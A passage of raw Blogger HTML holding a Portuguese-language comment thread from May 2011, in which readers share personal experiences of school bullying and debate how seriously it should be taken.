class="comment-replybox-single" id="c2245243936519703055-ce"></div></li><li class="comment" id="c4142240523971723837"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305396007069#c4142240523971723837">14 de maio de 2011 às 15:00</a></span></div><p class="comment-content">Dinorah,<br><br>Opiniões como a sua me deixam espantados. Dizer que estão fazendo bicho de sete cabeças é uma forma de fingir que o problema não existe.<br><br>Se você não se sentiu tão agredida com os apelidos que lhe deram, parabéns. Mas pense nas crianças e adolescentes que têm suas vidas destruídas por causa das hostilidades contínuas.<br><br>Não pense em você, apenas. Lembre-se em que sofre do bullying propriamente dito.<br><br>Abraços.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4142240523971723837">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/4142240523971723837">Excluir</a></span></span></div><div class="comment-replies"><div id="c4142240523971723837-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4142240523971723837-ra" class="thread-chrome thread-expanded"><div></div><div id="c4142240523971723837-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4142240523971723837">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4142240523971723837-ce"></div></li><li class="comment" id="c4751847571813631899"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDuHNTmv1R-6g_P7S78EVzXgNHj63COqj8qA7RecCBHCi67Mv7mntkYHn4i_mrNPruS_lxcYfZeSMvU3bPsU4tY97PDSVvFiEWfy7wwiPaS5_wUVrVinOoMPcYNanePQ/s45-c/P_20160423_112053_BF.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08300480401575957967" rel="nofollow">Catia Bosso</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305396979754#c4751847571813631899">14 de maio de 2011 às 15:16</a></span></div><p class="comment-content">Acredito que a questão de antigamente não haver tantos processos e tratamentos psicológicos era até mesmo pela falta de informação que nossos pais tinham. Eles até achavam que seria frescura levar um filho no psicológo por questões emocionais.<br>Mas, graças a Deus, hoje em dia, junto com a modernização/globalização veio a conscientização.<br>Sou favorável a esses movimentos de combate a coisas que fazem tão mal e podem até comprometer a estrutura moral/adulta da pessoa...<br><br>bj.<br><br>Catia</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4751847571813631899">Responder</a><span class="item-control blog-admin blog-admin pid-1803667412"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/4751847571813631899">Excluir</a></span></span></div><div class="comment-replies"><div id="c4751847571813631899-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4751847571813631899-ra" class="thread-chrome thread-expanded"><div></div><div id="c4751847571813631899-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4751847571813631899">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4751847571813631899-ce"></div></li><li class="comment" id="c4649065781800671449"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSHe6WOg-qaTgIYeay3kFzvK_5j24ww4SqxZCx85RI6cWUb0AH3Nc7zIr_w7f09RQQuzzA7kySKdlPdqBEBayOgYsKTpbCaMHungI_nQOTqPMSFAK4mnGCgY7mnwxEaA/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16278104504643745450" rel="nofollow">Gianna Barcelos</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305397442680#c4649065781800671449">14 de maio de 2011 às 15:24</a></span></div><p class="comment-content">Valdeir, se somos crianças somos vítimas de &quot;bullying&quot; e, se somos adultos de assédio moral no local de trabalho.<br><br>Pra quem já viveu mais da metade de um século (segredo de estado isto) e, naquela época não era &quot;bullying&quot; e, sofreu não somente o fato retromencionado postado acima, era algo até normal que de certa forma me ensinou a me fortalecer e a aprender dar o troco a altura e sem agressão. Não me considero nem mais ou nem menos normal por isto. E, enfrentei sozinha. <br><br>Também sofri assédio moral e é de difícil comprovação perante a Justiça. Também não morri por causa disto, aguentei o quanto pude, determinada hora pedi &quot;lona&quot;. <br><br>Hoje, eu não concordo que queiram atribuir a fatos corriqueiros que brasileiro adora americanizar os nomes, que na verdade servem de pano de fundo para o grande problema realmente: <br><br>- os pais vão para o mercado de trabalho com a finalidade de dar melhores condições de vida a seus filhos; <br>- quem fica em casa com os filhos o dia todo são as babás, que em geral a cultura delas provêm de onde? Quais os valores morais que elas passam pra estas crianças?<br>- chegam em casa cansados, e qdo o filho abre a boca pra falar algo geralmente o que escuta é: &quot;perae que papai/mamãe tá cansado&quot; - depois vc conta ou &quot;papai/mamãe tá ouvindo o jornal nacional, não tá vendo?&quot;<br>- aí papai/mamãe compra brinquedos caros... hj em dia, vc nunca vai ver uma criança fazer/construir um carrinho de rolemã (é assim que escreve?), vc nunca vai ver uma menina fazer uma boneca de espiga de milho e pra vestir a boneca recortar paninhos e costurar a moda vão se embora, sabe por que?<br>- porque de certa forma qdo vão pro mercado de trabalho, os pais tb desenvolvem um certo sentimento de culpa em relação aos filhos - e, aí tudo querem e tudo podem. Não estabelecem limites.<br>- se o objetivo era dar uma condição de vida melhor para os filhos, mas poxa, meu colega comprou um carro X, da marca tal... ah tb posso comprar um pra mim tb, ou aquele &quot;home theater&quot; que vi na casa de fulano vai fazer maior sucesso lá em casa...<br>- por falar em casa, ah esta agora não serve mais, quero morar na zona nobre da cidade, vamos comprar.. paga prestação direto a incorporadora, pega empréstimo, ou vende a casa pra pagamento das chaves e a obra (nacionalmente nunca fica pronta no tempo previsto)... aí sim começa um grande drama e quem sofre as consequências ao ver os pais mau humorados? Em quem se descarrega o mau humor?<br><br>Este é o mundo do capitalismo selvagem que vivemos!! Em detrimento a valores morais, e mtas vezes as pessoas se apegam a empregos que não lhe dão retorno em termos de ideais.. é quando a liberdade escraviza o homem. <br><br>Então surgem adolescentes problemáticos... sem contar os casos de separação e que muitas vezes um dos pais acaba por esquecer que teve outros filhos ao constituir nova família.<br><br>Enfim, se for discorrer em cima das variáveis dá uma boa tese!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4649065781800671449">Responder</a><span class="item-control blog-admin blog-admin pid-858456467"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/4649065781800671449">Excluir</a></span></span></div><div class="comment-replies"><div id="c4649065781800671449-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4649065781800671449-ra" class="thread-chrome thread-expanded"><div></div><div id="c4649065781800671449-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4649065781800671449">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4649065781800671449-ce"></div></li><li class="comment" id="c3152247544855669277"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11152751023795839063" rel="nofollow">Psiquismo Desmistificado</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305397511745#c3152247544855669277">14 de maio de 2011 às 15:25</a></span></div><p class="comment-content">Prezado Valdeir,<br>Parabéns pela abordagem. É um assunto muito debatido no momento, mas nunca foi uma novidade. Apenas não tinha uma designação. Sempre existiu o bullying, mesmo que não se desse tanto valor à questão. Quando criança, eu era bastante tímido e em algumas situações acaba me sentindo constrangido. Não me recordo de ter passado por alguma situação mais extrema, como temos cada vez presenciado mais nos últimos tempos. Isso não atrapalhou meu desenvolvimento emocional e profissional. Mas nem sempre é assim para quem passa por situações difíceis no ambiente escolar.<br>O termo &quot;Bullying&quot; não existe na língua portuguesa. Ele significa formas de agressões intencionais repetidas por estudantes, que causam angústia ou humilhação a outro. Compreende, pois, todas as formas de atitudes agressivas, intencionais e repetidas, que ocorrem sem motivações evidentes, adotadas por um ou mais estudantes contra outro, causando dor e angústia, e executadas dentro de uma relação desigual de poder. O Bullying se encontra presente, possivelmente, em variadíssimas situações, tais como, colocar apelidos, ofender, zoar, gozar, sacanear, humilhar, discriminar, excluir, isolar, ignorar, intimidar, perseguir, assediar, aterrorizar, amedrontar, tiranizar, dominar, agredir, bater, chutar, empurrar, ferir, roubar, quebrar pertences, etc.<br>Pode se manifestar de quatro formas diferentes: verbal, físico, psicológico e sexual. Há pesquisas onde a maioria dos alunos vitimados por Bullying destaca como a situação mais freqüente a identificação por apelido com maldade e com propósitos de humilhação, seguido do roubo de pertences (39%), a indução ao uso de drogas (30%) e os ataques violentos (25%). <br>Normalmente existem três tipos de pessoas envolvidas nessa situação de violência: o expectador, a vítima e o agressor. O expectador é aquele que presencia as situações de Bullying e não interfere. Sua omissão deve-se por duas razões principais: por tornar-se inseguro e temeroso e por isso sentir medo de sofrer represálias ou, ao contrário, por estar sentindo prazer com o sofrimento da vítima e não tem coragem de assumir a identidade de agressor. Os expectadores do primeiro tipo (os mais medrosos), apesar de não sofrerem as agressões diretamente, podem se sentir incomodados com a situação e com a incapacidade de agirem.<br>A vítima, por outro lado, costuma ser a pessoa mais frágil, com algum traço ligeiramente destoante do modelinho culturalmente imposto ao grupo etário em questão, traço este que pode ser físico (uso de óculos, alguma deficiência, não ser tão bonitinho...) ou emocional, como é o caso da timidez, do retraimento. Vítima costuma ser uma pessoa que não dispõe de habilidades físicas e emocionais para reagir, tem um forte sentimento de insegurança e um retraimento social suficiente para impedí-la de solicitar ajuda. Normalmente é uma pessoa retraída e com dificuldades para novas amizades ou para se adequar ao grupo. A vítima é freqüentemente ameaçada, intimidada, isolada, ofendida, discriminada, agredida, recebe apelidos e provocações, tem os objetos pessoais furtados ou quebrados. No ambiente familiar a vítima apresenta sinais de evitação, medo ou receio de ir para escola, mas, não obstante, como dissemos, não procura ajuda dos familiares, professores ou funcionários da escola. <br>( continua )</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3152247544855669277">Responder</a><span class="item-control blog-admin blog-admin pid-1714488234"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/3152247544855669277">Excluir</a></span></span></div><div class="comment-replies"><div id="c3152247544855669277-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3152247544855669277-ra" class="thread-chrome thread-expanded"><div></div><div id="c3152247544855669277-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3152247544855669277">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3152247544855669277-ce"></div></li><li class="comment" id="c4277188872936089304"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11152751023795839063" rel="nofollow">Psiquismo Desmistificado</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305397536986#c4277188872936089304">14 de maio de 2011 às 15:25</a></span></div><p class="comment-content">(continuação)<br>Muitas crianças, vítimas de Bullying, desenvolvem medo, pânico, depressão, distúrbios psicossomáticos e geralmente evitam retornar à escola. A fobia escolar geralmente tem como causa algum tipo dessa violência. Outras crianças que sofrem Bullying, dependendo das características de suas personalidade e das relações com os meios onde vivem, em especial entre suas famílias, poderão não superar totalmente os traumas sofridos na escola. Elas poderão crescer com sentimentos negativos e com baixa autoestima, apresentando sérios problemas de relacionamento no futuro. Poderão, outrossim, assumir um comportamento agressivo, vindo a praticar o Bullying no ambiente sócio-cupacional adulto e em casos extremos, poderão tentar ou cometer suicídio.<br>Os agressores no Bullying são, comumente, pessoas antipáticas, arrogantes e desagradáveis. Alguns trabalhos sugerem que essas pessoas vêm de famílias pouco estruturadas, com pobre relacionamento afetivo entre seus membros, são debilmente supervisionados pelos pais e vivem em ambientes onde o modelo para solucionar problemas recomenda o uso de comportamento agressivo ou explosivo. <br>Há fortes suspeitas de que as crianças ou jovens que praticam o Bullying têm grande probabilidade de se tornarem adultos com comportamentos anti-sociais, psicopáticos e/ou violentos, tornando-se, inclusive, delinqüentes ou criminosos. Normalmente o agressor acha que todos devem atender seus desejos de imediato e demonstra dificuldade de colocar-se no lugar do outro.<br>O Bullying é um problema mundial, é um problema do ser humano imaturo, logo, deve acompanhar a humanidade desde a pré-história. É um fenômeno encontrado em toda e qualquer escola, não estando restrito a nenhum tipo específico de instituição: primária ou secundária, pública ou privada, rural ou urbana, em qualquer país. <br>A questão, portanto deve ser amplamente observada e debatida. Não basta imaginar que leis resolveriam o problema. Vai muito além.....<br>Abraços fraternos<br>PD</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4277188872936089304">Responder</a><span class="item-control blog-admin blog-admin pid-1714488234"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/4277188872936089304">Excluir</a></span></span></div><div class="comment-replies"><div id="c4277188872936089304-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4277188872936089304-ra" class="thread-chrome thread-expanded"><div></div><div id="c4277188872936089304-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4277188872936089304">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4277188872936089304-ce"></div></li><li class="comment" id="c4442740290313171338"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjtsRjmI9_Aw2xvod1SNEPTQ3l0KjrE_QTCyUlLpQtLE2Mr7UTtU0ZAr5YccLv-rEyOikzWfbK6m_5qhkdTsAL66EPaPo4BT1PQUkxH3uFTsiMEq6ezfw2-AKG70gQkw/s45-c/Mente-maquina.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01241877459779193770" rel="nofollow">Mente Hiperativa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305397718918#c4442740290313171338">14 de maio de 2011 às 15:28</a></span></div><p class="comment-content">Já sofrei certa perseguição porque eu era muito tímido, então na escola tudo era motivo pra zoarem comigo, seja porque eu sou muito branco, porque eu usava óculos, enfim, qualquer coisa. Com o tempo, no entanto, eu fui aprendendo a me defender, ora me esquivando, ora agindo ofensivamente. E aqui estou, inteiro, vivo, em alguns aspectos me reforçei e e m outros me abalei, mas superei tudo.<br><br>abraço</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4442740290313171338">Responder</a><span class="item-control blog-admin blog-admin pid-980419723"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/4442740290313171338">Excluir</a></span></span></div><div class="comment-replies"><div id="c4442740290313171338-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4442740290313171338-ra" class="thread-chrome thread-expanded"><div></div><div id="c4442740290313171338-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4442740290313171338">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4442740290313171338-ce"></div></li><li class="comment" id="c8452422189730081970"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJFv4JdXh144vV1UBRGfh22AWwbTWclm-_kPONSZ8X204v7Q9_0CAKCLkY4mRGvZHSQJ-qw8jcdi52T57A7Gg7cCz3416CP9EQHxJ8UQ2aJpH9y_6YPl3YpP-SDWUtDq0/s45-c/ava.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17647654831833268738" rel="nofollow">Lai Santos</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305398092769#c8452422189730081970">14 de maio de 2011 às 15:34</a></span></div><p class="comment-content">obg por seguir,tô te seguindo tbm......adorei  o blog ....e muito interessante vc tocar no assunto bullying,já sofri com isso nos tempos de escola e sei como é dificil,as pessoas, as vezes dão pouca importância a isso,mas só quem já sofreu bullying sabe que as marcas ficam para sempre na memoria.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8452422189730081970">Responder</a><span class="item-control blog-admin blog-admin pid-1643172365"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/8452422189730081970">Excluir</a></span></span></div><div class="comment-replies"><div id="c8452422189730081970-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8452422189730081970-ra" class="thread-chrome thread-expanded"><div></div><div id="c8452422189730081970-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8452422189730081970">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8452422189730081970-ce"></div></li><li class="comment" id="c3363419245994705656"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11152751023795839063" rel="nofollow">Psiquismo Desmistificado</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305399524498#c3363419245994705656">14 de maio de 2011 às 15:58</a></span></div><p class="comment-content">Um apelido pode ser boboca para quem coloca em outra criança. Mas para a criança que recebe o apelido, pode ser algo que carregará para o resto da vida. <br>Desculpe Valdeir, mas precisei opinar aqui novamente.<br>Abraços</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3363419245994705656">Responder</a><span class="item-control blog-admin blog-admin pid-1714488234"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/3363419245994705656">Excluir</a></span></span></div><div class="comment-replies"><div id="c3363419245994705656-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3363419245994705656-ra" class="thread-chrome thread-expanded"><div></div><div id="c3363419245994705656-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3363419245994705656">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3363419245994705656-ce"></div></li><li class="comment" id="c869083110025799499"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15078049206340303477" rel="nofollow">Graça Lacerda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305408116889#c869083110025799499">14 de maio de 2011 às 18:21</a></span></div><p class="comment-content">Meu querido e nobre amigo Valdeir,<br><br>Na minha opinião, como professora que sou, fechar os olhos para assuntos tão vitais como esse, que estão afetando nossas crianças e jovens de maneira gritante e preocupante, é o mesmo que fingir que nada acontece, como você bem afirmou.<br>Esse posicionamento dificulta as relações de amizade, compromete a saúde emocional da criança (e do jovem - e muitas vezes de forma dolorosa e até mesmo irreversível!) e ainda acarreta profundas cicatrizes na alma de quem o sofre, além de trazer reflexos negativos à aprendizagem.<br>Quanto a mim, sofri sim, e muito, mas resolvi de forma madura, muitos anos mais tarde!<br>Concordo com o que disseram acima, que, se você revidar (na medida!)o colega vai desistir; mas se ao contrário, você demonstra a ele que sofre, ele irá persistir nas humilhações e quando não em coisas piores... <br>Mas nem toda criança tem essa maturidade, e os pais muitas vezes não conhecem o problema ou não sabem como colaborar. <br>Em 2006,desenvolvi um Projeto escolar sobre o assunto e vejo que hoje ele está aí, sendo debatido e discutido, para minha grande e real satisfação.<br>Em minha cidade, e mais precisamente, em minha Igreja, tivemos uma palestra importantíssima ministrada pelo Secretário de Estado Adjunto do Ministério de Educação de Portugal e escritor Alexandre Ventura.<br>Creio que estamos no caminho certo, e seguramente Deus cobre de bênçãos aqueles que lutam pela paz. É doído ver uma criança sendo vítima de bullying!!!<br>Preciso me conter, meu amigo, pois esse é um de meus assuntos favoritos!<br>Um grande abraço, e parabéns pela proposta da enquete.<br>Graça Lacerda<br>http://botoesmadreperola.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="869083110025799499">Responder</a><span class="item-control blog-admin blog-admin pid-2089178078"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/869083110025799499">Excluir</a></span></span></div><div class="comment-replies"><div id="c869083110025799499-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c869083110025799499-ra" class="thread-chrome thread-expanded"><div></div><div id="c869083110025799499-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="869083110025799499">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c869083110025799499-ce"></div></li><li class="comment" id="c1431633315607553743"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1_QTmHGpvNaF7rFmyqeN5ZNXWndYZilqfblhUO6t0DW3EDEQj9Of_9NrS2ex9xrs4LRABb-Lus3hU3KZOoOvuIAmOXCoUcr2A1mG8tHBZDWhkwcVDgnUXGBxYF-R9ad4/s45-c/Eu.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07506148473513070201" rel="nofollow">Elaine dos Santos</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305414990601#c1431633315607553743">14 de maio de 2011 às 20:16</a></span></div><p class="comment-content">Como todo gordinho, eu fui, sim, vítima de muitas gozações, apelidos bizarros, mas aprendi a lidar com aquilo, a defender e, se necessário, contra atacar. Em casa, minha mãe, de modo especial, sempre discutiu, refletiu sobre isso e me mostrou qualidades que eu tinha e que deviam ser exploradas, mesmo gorda/gordinha/obesa, eu sou/era uma pessoa inteligente e, nas provas, nos trabalhos, nas apresentações, conseguia demonstrar esta qualidade (pode ser que os magrinhos se sentissem humilhados, nunca lhes perguntei). Outra coisa que aprendi, desde cedo, com meu pai foi fazer graça, rir da situação...então, por exemplo, em época de semana farroupilha, aqueles lances de vestido de prenda, tradição gaúcha...nunca usei aquelas saias rodadas, quando me perguntavam o motivo, eu respondia &quot;na lata&quot;, com uma gargalhada: &quot;A mãe não me emprestou a capa do botijão de gás&quot;...continuei fazendo isso nos meus tempos como professora e os alunos ficavam injuriados: &quot;A senhora não dá chance pra gente debochar da senhora&quot;....</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1431633315607553743">Responder</a><span class="item-control blog-admin blog-admin pid-1356575449"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/1431633315607553743">Excluir</a></span></span></div><div class="comment-replies"><div id="c1431633315607553743-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1431633315607553743-ra" class="thread-chrome thread-expanded"><div></div><div id="c1431633315607553743-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1431633315607553743">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1431633315607553743-ce"></div></li><li class="comment" id="c3469566657682265363"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXIT1_ccsaOgVgHQRTs9uxjjjU51Vx9XypZkFU9uLrUjEDupDewdoBfOtGNkya6L-drssiTEY863Dq4tGIMNrR0QdAcbeLQd7zazDcMkMIQuxbiv87HkiwwqlkEtU-w8Y/s45-c/mary2612.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00586242720113832342" rel="nofollow">Mary Miranda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305415636538#c3469566657682265363">14 de maio de 2011 às 20:27</a></span></div><p class="comment-content">Muito boa enquete, Valdeir!<br><br><br>Eu já fui vítima de bullying &#39;leve&#39; tipo,  não ser boa em esportes e por isso ser sempre a última na escolha ao se formar equipes na escola (isso me magoava muito na época)...<br>Ah, também já sofri bullying &#39;indireto&#39;, aquele que, por ser muito chapa de uma colega que sofria bullying, me olharem &#39;torto&#39; (não me maltratavam com apelidos, mas não me davam atenção).<br>O bullying propriamente dito, sofri bem pouco quando uma menina da minha idade na época (13 anos), cismou comigo porque reclamei dela ter colado papéis com palavrões no meu uniforme,  sem eu ver.<br>A partir disso ficou mais ou menos um mês me aborrecendo com apelidos de baixo nível na saída da escola, e só parou porque uma colega em comum nossa (que me adorava), chamou-a na conversa (não sei até hoje o que ela falou...), no que convenceu a colega perturbadora.<br>Não sou o tipo de pessoa que ficou traumatizada com o bullying (ainda bem...), mas sei de pessoas que não souberam lidar com essa situação, tornando-se sujeitos com algum problema emocional, o que é uma tristeza muito grande!...<br>Através de meu relato, acredito eu que muitas pessoas vão se identificar porque, sendo leve ou mais forte, todo mundo já teve alguma experiência com esse tipo de agressão.<br><br>Beijos, meu querido!<br><br>Mary:)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3469566657682265363">Responder</a><span class="item-control blog-admin blog-admin pid-952698377"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/3469566657682265363">Excluir</a></span></span></div><div class="comment-replies"><div id="c3469566657682265363-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3469566657682265363-ra" class="thread-chrome thread-expanded"><div></div><div id="c3469566657682265363-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3469566657682265363">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3469566657682265363-ce"></div></li><li class="comment" id="c925793456517423129"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyVz_mK2K0JWeCu7kJIPGnRwDxqwWM7A7JHDiKMPDnCMog2kb9GiuF2UpakN1LgDa7bM5kevYUmnK0IyFJ_UHtbxVusUBgYRoLoWQTonb3jLcA5Wxclh_mpcP4YDY4Fcc/s45-c/2012-07-08%252B19.56.40.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11002854999697403064" rel="nofollow">Mari Costa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305416895845#c925793456517423129">14 de maio de 2011 às 20:48</a></span></div><p class="comment-content">Oii Valdeir<br><br>Eu ja sofri muito bullying na infancia, fiz ate uma campanha no meu blog sobre o combate ao bullying http://comoserumprofissionaldesucesso.blogspot.com/2011/04/campanha-respeito-sim-bullying-nao_09.html.<br>Acho que tive força e personalidade, para não deixar que esses insultos me causassem algum dano. Quanto mais as pessoas me insultavam , mais eu  pedia força a Deus para eu suportar e provar para aquelas pessoas que eu nao era nada disso, e consegui dar a volta por cima, hoje estou muito bem obrigada, e essas pessoas que provocaram o bullying, nao tenho mais noticias, devem estarem frustrados.<br><br>Bjs</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="925793456517423129">Responder</a><span class="item-control blog-admin blog-admin pid-383959090"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/925793456517423129">Excluir</a></span></span></div><div class="comment-replies"><div id="c925793456517423129-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c925793456517423129-ra" class="thread-chrome thread-expanded"><div></div><div id="c925793456517423129-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="925793456517423129">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c925793456517423129-ce"></div></li><li class="comment" id="c6522416170228871575"><div class="avatar-image-container"><img 